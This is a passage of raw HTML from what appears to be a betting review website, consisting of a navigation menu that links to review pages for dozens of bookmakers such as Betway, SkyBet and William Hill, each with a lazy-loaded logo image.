src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/skybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betway/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt='SportingBet'><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvictor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ls-bet-review/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mrwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-MrWin.svg' alt='Mr Win Sports'><span>Mr Win Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/energy-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071326/Icon-Energybet.svg' alt='EnergyBet'><span>EnergyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/32red-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-32-Red.svg' alt='32RedSport'><span>32RedSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/leovegas-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071617/Icon-Leo-vegas.svg' alt='LeoVegas Sport'><span>LeoVegas Sport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/marathonbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Marathon-Bet.svg' alt='MarathonBet'><span>MarathonBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet'><span>21Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betdaq/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Betdaq.svg' alt='Betdaq'><span>Betdaq</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/beteast/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071621/Icon-BetEast.svg' alt='BETEAST'><span>BETEAST</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betvision/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-BetVision.svg' alt='BetVision'><span>BetVision</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/ole777/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Ole777.svg' alt='Ole777'><span>Ole777</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/racebets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg' alt='Racebets'><span>Racebets</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bet-at-home/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Bet-at-home.svg' alt='bet-at-home'><span>bet-at-home</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/sportingindex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-SportingIndex.svg' alt='SportingIndex'><span>SportingIndex</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/setantabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg' alt='Setantabet'><span>Setantabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/tlcbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-TLCbet.svg' alt='TLCBet'><span>TLCBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/vernons/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Vernons.svg' alt='Vernons'><span>Vernons</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/totesport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Totesport.svg' alt='ToteSport'><span>ToteSport</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/bookee/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Bookee.svg' alt='Bookee'><span>Bookee</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/grosvenor-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2024/05/03142419/grosvenor-sport-logo-black-stacked.svg' alt='Grosvenor Sports'><span>Grosvenor Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/138-com/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-138.svg' alt='138'><span>138</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/review/betstars-uk/" class="grid_menu_item flex"><img class='lazy' 